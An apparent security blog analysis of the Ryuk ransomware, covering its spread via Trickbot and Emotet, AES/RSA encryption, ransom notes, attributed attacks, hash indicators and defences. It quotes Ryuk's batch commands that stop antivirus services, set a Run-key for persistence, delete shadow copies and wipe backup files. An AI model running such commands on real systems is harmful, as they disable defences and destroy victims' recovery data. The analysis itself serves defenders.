Over the past couple of years, the Ryuk ransomware family has been wreaking havoc at hundreds of companies around the world with no signs of slowing down. Ryuk ransomware has been circulating around in cyberspace for a while now, however, in the last few months, infection incidents have been increasing at an alarming rate. Ryuk ransomware has targeted multiple organizations in the US and around the world, netting hackers nearly 4 million USD.
Ryuk ransomware is a malware belonging to the ransomware family. It works by encrypting the files of a target computer rendering them inaccessible. The user is presented a note by the threat actor demanding monetary payment in order to decrypt the files and make them accessible again. 
Ryuk ransomware was created using the code from another infamous ransomware known as HERMES. While the two Hermes and Ryuk bear some similarities, Ryuk ransomware was specifically designed to target large organizations. 
How Ryuk Spreads
The Ryuk ransomware uses two powerful banking trojans known as Trickbot and Emotet to distribute itself. These two trojans can be spread through phishing emails designed to trick a user to download the payload dropper.
Ryuk utilizes a combination of trojan droppers, ransomware executable, and batch files to infect and encrypt a system. Obtaining samples of the dropper trojans is difficult due to the payload executable deletes any traces of the dropper. However, researchers have detected on Ryuk ransomware the use of Trickbot and Emotet, two notorious trojans used to gain access to systems.
The ransomware executable is placed and installed on a directory created by the dropper, the malware dropper.  These directories are C:\Documents and Settings\Default User\ directory for Windows XP users, and C:\Users\Public for newer versions of windows. Once the directories are created, the executable file will be created using a random filename.
Laying the Groundwork To Ensure Persistence
Ryuk ransomware uses a combination of symmetric and asymmetric encryption implementing the AES-256 and RSA-2048 algorithms to encrypt its files. The attacker will have an RSA global private key which is his only way to decrypt the system. At the same time, it utilizes batch files to execute commands during and after the encryption in order to ensure the files are unrecoverable and that Ryuk runs every time on when the infected terminal starts up.
Ryuk Ransomware also contains two batch files, kill.bat, and windows.bat, to hijack system processes and to prevent system and file recovery before it begins the encryption process. These batch files contain a number of commands to stop processes that would impair the encryption process such as open file handles and anti-virus software. 
Commands Executed by kill.bat:
net stop avpsus /y
net stop McAfeeDLPAgentService /y
net stop mfewc /y
net stop BMR Boot Service /y
net stop NetBackup BMR MTFTP Service /y
sc config SQLTELEMETRY start= disabled
sc config SQLTELEMETRY$ECWDB2 start= disabled
sc config SQLWriter start= disabled
sc config SstpSvc start= disabled
taskkill /IM mspub.exe /F
taskkill /IM mydesktopqos.exe /F
taskkill /IM mydesktopservice.exe /F
These commands show the kill.bat using the 'net stop' command to stop antivirus processes and the 'taskkill' and 'sc config' commands to stop other related services.
In order to ensure its survivability in an infected system, Ryuk does changes to the Run registry key. It uses the windows shell to run the svchos command to insert the Ryuk file path to HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run. 
reg add /C REG ADD "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "svchos" /t REG_SZ /d
This command is used to modify the registry key to ensures that Ryuk Ransomware runs everytime when restarting the infected machine. 
Encrypting the System
Normally, the encryption process begins with the creation of an RSA key pair in the local system. In the case of Ryuk, the malware is pre-embedded with a public and private RSA key pair. The private key is pre-encrypted with the global RSA key. The global key is held by the hacker distributing the Ryuk ransomware and is needed to decrypt the system. After the batch files disable any type of software or backup that could impede the encryption process, Ryuk ransomware will begin encrypting process of all files in the system. Unlike other ransomware, Ryuk ransomware does not target any specific file extensions which means all files in the system will be encrypted. However, the malware does avoid files ending with the .dll, .exe, and .hrmlog extensions. The Windows, Microsoft, Chrome, Mozilla, Recycle.bin and AhnLab folders are also not encrypted. This was probably done to maintain some level system stability.
Pre-embedded key encrypted with global key.
Pre-embedded key encrypted with global key. Source: research.checkpoint.com
Afterward, the malware will use CryptoGenKey to encrypt system files using an AES encryption generating a unique decryption key for each victim. This key is stored in a file using CryptoExportKey, encrypted with the pre-embedded private RSA-key, and stored in user files. Once the encryption process finishes, encrypted files will have the .RYK file extension added. Furthermore, a txt file RyukReadMe.txt will be added to every directory. This file is a ransom note from the threat actors with instructions on how to contact them and submit payment to decrypt affected terminals. Payment for decryption varies between targets. The note does not give any information regarding the ransom amount.  
Destroying Backups using the windows.bat file
The windows.bat is responsible for making sure the system is unrecoverable. One of its functions is to delete data from services such as Windows Volume Shadow Copy Service (vss). It will also attempt to delete any other third-party backup located in the computer's drive. 
Commands executed by windows.bat using the vss utility:
vssadmin Delete Shadows /all /quiet

vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB

vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded

vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB

vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded

vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB

vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded

vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB

vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded

vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB

vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded

vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB

vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded

vssadmin Delete Shadows /all /quiet
Here we see the windows.bat file using the vssadmin utility to delete data on windows shadow storage by resizeing storage space.
Lastly we can see the a 'del' commands targeting drives and file extensions commonly associated with backups. 
del /s /f /q c:\*.VHD c:\*.bac c:\*.bak c:\*.wbcat c:\*.bkf c:\Backup*.* c:\backup*.* c:\*.set c:\*.win c:\*.dsk
del /s /f /q d:\*.VHD d:\*.bac d:\*.bak d:\*.wbcat d:\*.bkf d:\Backup*.* d:\backup*.* d:\*.set d:\*.win d:\*.dsk
del /s /f /q e:\*.VHD e:\*.bac e:\*.bak e:\*.wbcat e:\*.bkf e:\Backup*.* e:\backup*.* e:\*.set e:\*.win e:\*.dsk
del /s /f /q f:\*.VHD f:\*.bac f:\*.bak f:\*.wbcat f:\*.bkf f:\Backup*.* f:\backup*.* f:\*.set f:\*.win f:\*.dsk
del /s /f /q g:\*.VHD g:\*.bac g:\*.bak g:\*.wbcat g:\*.bkf g:\Backup*.* g:\backup*.* g:\*.set g:\*.win g:\*.dsk
del /s /f /q h:\*.VHD h:\*.bac h:\*.bak h:\*.wbcat h:\*.bkf h:\Backup*.* h:\backup*.* h:\*.set h:\*.win h:\*.dsk
del %0
Lastly we can see the a 'del' commands targeting drives and file extensions commonly associated with backups.
Noteworthy Capabilities 
Businesses around the world have lost billions of dollars to Ryuk ransomware.
Ryuk ransomware stands out from most ransomware due to its added functionality to effectively target large corporate networks. The reasoning behind this is that bigger organizations will result and a higher payout to decrypt files. Some of these functionalities include:
Acquiring system privileges to access the Domain Controller Server in charge of security authentications.

The capability of locating and deleting backups

Implementing anti-recovery commands to impede file restoration

Capabilities to scan and spread across a network using Remote Desktop Protocol(RDP)
Ryuk ransomware undergoes constant re-engineering by hackers, adding and removing functionality based on their needs. This has given rise to a number of variants, with different levels of capabilities. There are some differences between variants regarding which file types they whitelist during the encryption process. Some variants incorporate anti-analysis tools, the scope of targeted files, IP address blacklisting, and more.
How Do You Identify If Ryuk Has Encrypted Your Files?
Users infected with Ryuk ransomware will be unable to open any of their files. Furthermore, every file will be appended with the .ryuk extension. So a file named 'myfile.txt' will turn into 'myfile.txt.ryuk'. Additionally, every directory will contain an unencrypted txt file named 'RyukReadMe.txt' in every directory. This unencrypted text file contains a ransom note with details on how to contact the attacker and pay to recover the encrypted system.
So far two versions of the Ryuk ransomware have been detected. One of them is a long version that seems to be targeted at corporations given the professional tone used, content, and messages such as "your business is at risk." The second one is much shorter and to the point.
Both of them instruct the victim that they need to make a bitcoin payment to the threat actor in order to have their files decrypted. The note does not specify the amount needed to be paid, which gives the attackers more wiggle room to negotiate based on the target.
Who is the Mastermind Behind Ryuk Ransomware?
The main purpose behind the Ryuk ransomware attacks seems to be monetary gain. One can make this assertion given that they actually decrypt the targeted system if the payment is paid. This would not be the case if the main goal of the threat actors was to disrupt and permanently damage the infected systems. In the beginning, there were suspicions of the North Korean hacker group Lazarus being behind all the Ryuk incidents. However, further research by security analyst indicates that the threat actors are part of a Russian based hacking group known as Grim Spider. It is possible and likely that other hacker groups or individuals also use the Ryuk Ransomware.
Major Cyberattacks Involving Ryuk
Ryuk has had an infamous track record of targeting large organizations. Hundreds of companies around the world have fallen victim to the ransomware and forced to pay to decrypt their files. The healthcare industry, in particular, is an extremely attractive target to cybercriminals due to their willingness to pay to recover sensitive patient data
The FBI issued a warning that Ryuk is still a threat to businesses. Some high profile incidents involving the Ryuk Ransomware include:
According to a report by the Federal Bureau of Investigation (FBI), more than 100 American businesses have been affected by the Ryuk ransomware.

CloudJumper, a cloud service provider, was infected with Ryuk but managed to contain the infection and restore its systems without needing to pay a ransom.

Two Florida cities, Riviera Beach and Lake City suffered a ransomware attack believed to be a strain of Ryuk. This resulted in a ransom payout of $600,000 and $400,000 respectively.

More than 20 city agencies in Baltimore were infected with Ryuk resulting in delays in services to patients.

A ransomware campaign against leading U.S. media organizations such as The Los Angeles Times, The New York Times, the Wall Street Journal, Baltimore Sun, and Chicago Tribune.

Ryuk infected a Cloud hosting company named Virtual Care Provider Inc which provides services to over 110 hospitals, causing disruptions across all the health providers. 
Ryuk Ransomware Hashes
MD5 Hashes
c0202cf6aeab8437c638533d14563d35

d348f536e214a47655af387408b4fca5

958c594909933d4c82e93c22850194aa

86c314bc2dc37ba84f7364acd5108c2b

29340643ca2e6677c19e1d3bf351d654

cb0c1248d3899358a375888bb4e8f3fe

1354ac0d5be0c8d03f4e3aba78d2223e
SH256 Hashes
1b465c0e12523747f892b48fa92a30f82e5027199a2aff06587c5269bd99f69a

3c8531fc54eca31a79a23bf16d4f528067c89a5e58e1e745a2c5b1b05140f5a8

95b228b664dca2e18935444c67c7c7dbda9da7450a18d429cb04f7e311af5fe9

46fb27f4cff2d33baae3b1c199797d1f0929bc03166cebd092081e4fe2f9ea6e

8d50d9fe17eb36edc9945a2673c1594f58a6e653f5a794058ee42e46d24d83d7

f21f222d8f62f2223faec375e834efb76f96b73ef70e0ef09024586cf9eef638

b7e945a8dafc91ebe8c8717ee3107498afc1ad5461599611d2fb07aaa7700aa1

88d491bb73d509aacca103919d3a7418f9c6b611ce7dc453e1cacffed9c0f0d5

5e4160a133d44a1cf90d72eedd5e6084543521fecbf070d550c6012d294ccb28

aacfc3e386ed12082923d03fa1120d5fa6bf7b8655ba77e04b96a45434fa9a83

235ab3857ba2d2cd09311d6cc7bf1139863022579ea98be2b503921104ee20ac

7c1e0597dd5a1e2d48c9cede54843aa7c299f7404630b5a2aafac2eec7358b20

9fe66773c84d371ef1b424005996ade4d5e16fb00306a1d54b107b2b2d03fe17

695a716f2c43a69bdd03e74058fa23fb77e596bb4f1f3a021d529c85e9564f7d

6eca3f416a08fde6688250dbd4ba4dfaa3df95a5d26b6d978dfbd67fbd159619

965884f19026913b2c57b8cd4a86455a61383de01dabb69c557f45bb848f6c26

8d3f68b16f0710f858d8c1d2c699260e6f43161a5510abb0e7ba567bd72c965b

3012f472969327d5f8c9dac63b8ea9c5cb0de002d16c120a6bba4685120f58b4

b8e463789a076b16a90d1aae73cea9d3880ac0ead1fd16587b8cd79e37a1a3d8

9b86a50b36aea5cc4cb60573a3660cf799a9ec1f69a3d4572d3dc277361a0ad2

113af75f13547be184822f1268f984b79f35965a1b1f963d23b50a09741b0aec

1455091954ecf9ccd6fe60cb8e982d9cfb4b3dc8414443ccfdfc444079829d56

c51024bb119211c335f95e731cfa9a744fcdb645a57d35fb379d01b7dbdd098e 
How to Protect Yourself from Ryuk Ransomware
Unfortunately, there is no official decryptor that can restore the files encrypted by Ryuk ransomware. There are some methods that involve using anti-malware software or third-party file recovery tools. However, as stated before, there is no guarantee that your files will be restored. Furthermore, by using these third party methods there is a risk that can render your files unrecoverable. 
For now, the best way to protect yourself from Ryuk Ransomwarehave is to have an efficient policy regarding email security and implementing systems that prevent the execution of malicious code. Training employees to recognize the telltale signs of phishing emails can also help to mitigate malware infections. Since Ryuk specializes in deleting backups across the network of an infected computer, keeping additional backups that are isolated from the network could help in case your main ones are compromised.